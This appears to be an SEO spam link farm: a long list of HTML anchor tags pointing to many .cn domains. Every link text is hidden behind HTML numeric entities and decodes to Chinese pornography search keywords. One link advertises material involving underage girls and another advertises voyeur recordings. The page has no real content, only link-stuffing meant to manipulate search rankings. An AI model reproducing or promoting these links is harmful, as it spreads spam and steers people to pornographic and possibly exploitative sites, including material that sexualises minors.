<a href="http://pznrv02.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://joojcc.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://mpag.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://zhanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://wwsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://lichanghai.com.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://kuanh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://72605.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hualintire.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://systemweb.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://yc339.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0663rc.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://aebn.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://whhongfa.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://vxggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://nxq14.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://27jq.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://dcpj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cablct.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://365wan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://seamu.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://567mmm.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xohx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://justmvp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://6dyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://youyouro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://zyston.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mda2008.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://syfcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://vhxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wt999.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dncz.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://0663rc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yama1996.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://daoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://doubledou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://6ben.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zftour.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://51eju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://qooow.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://gensung.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talexpo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://irwn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://colody.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://zg-bonsai.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://imvj.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qginfo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://56776.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ug800.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdysite.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ruocong.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://enany.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
